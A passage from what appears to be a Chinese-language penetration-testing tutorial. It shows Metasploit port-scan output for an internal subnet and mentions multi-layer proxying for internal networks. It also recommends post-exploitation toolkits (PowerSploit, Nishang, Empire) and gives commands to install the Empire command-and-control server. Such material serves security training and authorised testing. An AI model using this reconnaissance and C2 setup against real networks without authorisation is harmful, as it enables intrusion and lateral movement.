192.168.5.0/24: - Scanned 42 of 256 hosts (16% complete) [*] 192.168.5.0/24: - Scanned 80 of 256 hosts (31% complete) [*] 192.168.5.0/24: - Scanned 95 of 256 hosts (37% complete) [+] 192.168.5.136: - 192.168.5.136:22 - TCP OPEN [+] 192.168.5.139: - 192.168.5.139:135 - TCP OPEN [+] 192.168.5.139: - 192.168.5.139:445 - TCP OPEN [+] 192.168.5.139: - 192.168.5.139:80 - TCP OPEN [+] 192.168.5.153: - 192.168.5.153:135 - TCP OPEN [+] 192.168.5.153: - 192.168.5.153:3389 - TCP OPEN [*] 192.168.5.0/24: - Scanned 103 of 256 hosts (40% complete) [*] 192.168.5.0/24: - Scanned 130 of 256 hosts (50% complete) [*] 192.168.5.0/24: - Scanned 191 of 256 hosts (74% complete) [*] 192.168.5.0/24: - Scanned 201 of 256 hosts (78% complete) [*] 192.168.5.0/24: - Scanned 205 of 256 hosts (80% complete) [*] 192.168.5.0/24: - Scanned 234 of 256 hosts (91% complete) [*] 192.168.5.0/24: - Scanned 256 of 256 hosts (100% complete) [*] Auxiliary module execution completed
如果内网有多层,可以建立多层代理。kali多款工具可以协作工作。
四款比较好用的工具:powersploit和empire比较好用。
powersploit
powerup
nishang
empire
本地安装empire:
cd /home
git clone https://github.com/BC-SECURITY/Empire.git
cd Empire
cd setup
./install.sh
./ps-empire server



 浙公网安备 33010602011771号
浙公网安备 33010602011771号